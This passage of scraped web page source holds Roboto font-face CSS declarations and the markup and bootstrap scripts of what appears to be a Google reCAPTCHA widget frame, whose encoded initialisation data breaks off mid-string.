  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pdjhg7NVqkl_m0XXa54tPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pdjhg7NVqkl_m0XXa54tPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pdjhg7NVqkl_m0XXa54tPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5CGgKH8KQw4Q0wrlabg9APsObw487Y8KJYsKBWcOMeC3CtcOzw7F0w77DkMOBw6HDl8OOVC7DpMKNNsOwDcKRHXPDpiPDrMOsw5XCo8Orw4tTwqDDpMOTw6vCrMO/UlhCCcK7wo5ww5XCj1xqZmnDk10XRMOdw6zDqMOWw5gnRMKQGsOccMKWw5rCihhACsOmw5XDvH3Dt8OTThouwr3DoSk/A8OiR3rCr8Kzw7kRwpJFwpDDlgFDw4vDlcO3w7TDjFJywp/DtMO1GGhJwq3CoMKaaMKwwpBZW15nw5EVwpTDi3s/wrPCmiN4QCLDuyDChzvDj8KpBsOswpcVXTjChSHDoh/CiBXDjUU2wo9bwr5Fw7nCnj7DmhrCjcOkb1HCtmvDucK7IcKcNjtUC27Duk0uwoXCh8Kqw7rCnsOewqrDtTfCv2zDkn7DginDksKAZcKMwoomwoNNaW9LwoTClm9Mw5wyCmJIw5JhDsKbDATCnFBQwq0mTsKhJ8KVwroBw6/DmMO2ZsO6EMOeHXc/[base64]/CjMKjb8KJDmvDsivCs8KHdcKDAsOFf8OWwo4Gw4zDj1F+w7M5SMO0w5fDlcOseDkWw5DCisOvSMKOfX0pwodie8O6wol8P8KHLMOIwpwrw7rCpFslPcK7CcKkKkvDucOCRcOYw6jCrBAfDWFaDHcSHgMWw7TDiylyQsOXw4XDpMOyw5PDosOdX8O8wo/DlMOGw4DDvT9KacO3ZgbDlcOfw7Iew7zDtMOcBMKYaSbDpxHClk9tw73Ch8Knw4RVO0kOIsONCELCqcOywpbDqGRnScOYUCzDpllbw6/ClsKgcRDDhkpFw4LCqD/ChCRzCVHChjUtBw8GM8KUw6XDlR3Di8KeVnQYwqpcwprCp0UxDsKdNjLDgDUVw5HCoEkUesOYw4HCkSh3bjvCkcKmSDkrVhnCsEZAwrlbw5o0YlVJw4o5LMOhScK/Nw02EFVqw6bDosKldmjDuCgJYzTCrV5IX8KsL8Kjw5BkbGB2w4Akw4HCnTLCmcK5wrB0UU3DnMKMd1rCnQ0Xw6FoHA94Fip4wq7Dm8OVw4nChMKKw6rDs2HChFJxMcOkwpNPS8KPPnHCr3t9wqbCpsKPwovDp8Okw6zDgBXChR/DucOmwqE3wqzCosO1TGpvfsKew47DqkjDiTbCsB7Cr8K4GCheFHs6XENhw7wRw4hvwqfCm8K/wqtpw4LDmEjCi2fDvQwmG8K6NCRPC8K/AsKtwoPDtcKIbUdQw6nDucKbwqxFw7fDpcKbcD/[base64]/DlQNDw748N2Y9w61Yw4TDjcKbXsKmWC8DesKZwq0BfGNkbVTDucOww7kmwp/DpS7DuScgb3cjwo5twq/Dr8KkwpQWwozChzzClsOVA8OJw5rCj8O6dRTDugDDpMOzwpd3RAM1w6kMwoRVw7zCv3bDqx9td8OzcjtpwqjCtwfCqMOfHcKPNMObMcKQw7fCj8K7w5BpCwdvw5XDqcOOwrPDnsO/w5wYVMKmYcO3w4lUwqjDs1jCvcK9w6/CjkTDnglbLy7Cp8KNwoo7w77DtXDCusO/QcKlPsKUw5/Dh8ONw7Bgw4XClxTCrcKzw5XDk2XCocOLdcO6UsO0MQ3DscKfN8KrfGsLwp1Iw4DCg2PDvcOfwrNWw7gDAi5Sw7rCucOuw5vCiMKqwpfCj8KNwrFmwoZMYsKFYMKXwq7Cq8Khw7XCicK6wpk1w63Cn3defTMoXsOow5wow47CtlfDjgXDvsKCwpvDqQjCvcKdwpVQw4/CgGHDsR0jw4FTOMKPbsKBY2fCs8K8wrU8OMKFayYxYsKCw4ptw5TCtUnDrcO/w5E/[base64]/DvT5UwpB6MiHDt39ywrHCp13CglICTHhgw4rDpGlaSMOcwqwqwr/[base64]/FQXCjmfCk8OJwo0kwqpww7Qow6PCmFDDlWvCqwTChBvDqsOof8OhwozCu8Ouwo7DusORw5zDgmQcB8OeT2/DgAgfw4jCkkhzw4NOFnrCmTnCsFrCpsOZe8OsBsOuf8KnWCRNXS4fwrEgG8K/w7/[base64]/DukJdY8O9w4TCi8KZASpUw6VGwqUMGWkgX8OUw4XDjMKbwpXDqWzDksOrw6oTZS/DucKdOcKKwq7CtnsZwqTCmsKtwo0NCcK0wp9lVcOcZwHDt8OOGyjDuW/CvyrDqgLDhMKfw4gcwpDDkHJzDBpvw7TDjmbDlgt3GU0FAsOgecKETC3Dr8OvP2MVWjPDvGTDicK3w4pzwp7Cl8KVwr4Hw4Eww4nCjB7DlsKtUEfCrgTDqUsQw6/Ck8ODw4NeBsKrw6DChQI0w5vCk8OVwpQVw63Dt213CsKQTATDtMOSH8Odw4Vlw51sOyTDuMKAA2DCj30Vw7MSb8OPwo/DhQ/CtcKMwqFSw7PDkRtqwp89w4HDhBDDg1TDgsKvw6HCoRDDqcKtwp/DtcOuwoABw6/CsVAQf0IVw7tiWMO9asO9asOYwpx4XjDClk3DniXDiMKhJmvDgMKjwonCiSEhw6LCrsOIISrCnXB5QMKPOFvDnFUlMHVXb8OPPV88dUrDjVDCtUnDosK9w5jDtsO5f8OPNHvDp8KuZ05QIcKYw4l/ORPDs3ZsCsKkwr3CqsOjfcKSwq7ChH/DnMOEw64UwpXDhTPDksOQw5Z+w6gHwonDicOuQsKkwpUgwrDDlnDCsyxIw43DtTvClhHDp8OBNsO8VcOjJjA5wqpcwqB1w4vDnAEcNlMUw6tyMsKbfXsUwrrDpnggEWrCgcOMMMKowo57w4fDmsOwS8OVwpXCr8KpYgvDucKHbsO1w5vDq1JRwo8ew4rDqcK/RAUJwonDjQsLw4fDpW/Cg24BcnfCrMKiw4bCqCtxw6vDnsKbCHdFw5TDhwcHwpDCn3kow77Cg8KORcKTw6BLw4slecOwP1PDkMK7Q8OVdC/ComZ2JHIrOVHDhU5jHnLDjcOIDFcfw7xqwpEwK1MZN8OtwrTChk3CssO/[base64]/DoEoBw4bCjTxONm7CgibDjsOGw7XCkWg4VMOZwpw3w51jwrzDqMKqw407fMK2OxU/w4Z5w5vCtMO5JSpyeywFw5wEwqgNwqDCrVDCgcKowpcxGsKWwrrClWzCl0jDssKGY0vDlw9KWBDDtsKhTjUHQh/DtcORUk5uUsO9w7kUA8OFw7LChivDukk6w5VHJEtOw6cFRVvDgmfDvg7CusOMw6bCuicwYXbCvmUTw6rCusKHJ057GFLDhBUHeMKQwrTChUjCgFvClsOhwpbDnCrCiG3CscOrw4TDkcKbSsObwotVN09fXzLCuAHDojV/w6PDg8KReTwlT8Oew5DCqx7DrgRuw6/DrjZwLcOCKXnDnjbCrsK2PsOQOjTDgMODdcK2F8Kcw7TDtwscASXDk20owqN7wrTDm8KJQsOhGMKSNcOzw7nDrsOAwopUw4Ynw5TDiErCvRYJeGN5w64Vw4LCmClEDVI0WXl/wqUeX0F7H8O3wo3CvyDCsEAhDsOiw5hYw4ISw6PDjsKwwpJWACzDt8OxK23Cl00jwqBMwqPCv8KAIMKUwrd/w7nCn25FXMOkw5rDnjzDv17DpcOBw4xvwp1GE316woTDuMK8w7fCiB1vw5bDvMKwwrZEXFx0wrPDrwPChyNqw63DnwPDkhFEw7fDgB/Cr1ILw6PCj2vDncK2BMOyQcKAwoXDhzXCn8ObCsO6VUxPwpjCoEzCksK/wrzDvcKAYcKRwoDDonVmJsKdw5/[base64]/LFvDt8OuNAh7FmoMUcKqwrwhCTNSwox8FiLDk1gzAjtHTVM6VxzDo8O0wonCisOxcsOVCEPCpCHDmsKLdMKnwoHDhmoYBj4Mw6/[base64]/[base64]/Ds2FZwqQMwovCssOLw6IaI1dufMK/EsK0dcOwwqVywr7DjMK5wo9HPAE9TMOOOiNUZ0R2w4PDjDbCnGB4dhAkw67Ckjtew7vCoHZBw4HDsynDrcKLBMK/Gw5LwqLCicKkwojDjcOpwrzDq8OAwoDDksKnwpfDkm7DomkIwopOwrfDiF3DhMKQXlELbUoyw5QMYVNZwo8iO8OsOHoKSi/CgMKUw7/DsMKrwpZJw6h8wqAhfUTClmvCvsKbSTdgwp5VRMOHdMOdwrM4ccKjwpEgw4t6JEY8wrEbw7oQQ8OzF03CszHCjAABw4jDmMKAwrnCisK5wpLDsB/CuD7DvMKmYMKMw57DhsKNHMKbw5rClAlzwqQ6NMKpw7MkwrJxwqDDssK/dMKIwqZrw5AndjHDiMOdwp/DlhAuwr3Dg8KlPMO9wqQawrfDulzDvcKww5zCiMKXASXDj2LDvMKjw70mwo7Du8Klwohiw7QaK3XDhmnCk1P